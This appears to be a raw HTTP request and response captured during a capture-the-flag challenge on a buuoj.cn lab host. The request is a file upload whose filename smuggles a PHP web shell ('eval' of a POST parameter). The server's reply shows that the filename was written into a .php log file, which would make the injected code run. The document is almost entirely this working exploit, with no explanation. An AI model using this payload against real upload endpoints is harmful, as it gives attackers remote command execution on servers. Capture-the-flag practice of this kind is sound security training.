 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------79656474734813586811970644573
Content-Length: 373
Origin: http://7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81
Connection: close
Referer: http://7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------79656474734813586811970644573
Content-Disposition: form-data; name="file"; filename="<?= eval($_POST['cmd']);?>"
Content-Type: application/octet-stream
hello
-----------------------------79656474734813586811970644573
Content-Disposition: form-data; name="submit"
Submit
-----------------------------79656474734813586811970644573--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 May 2022 03:24:33 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.a64de01e7c4013341558f32a9404782d.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>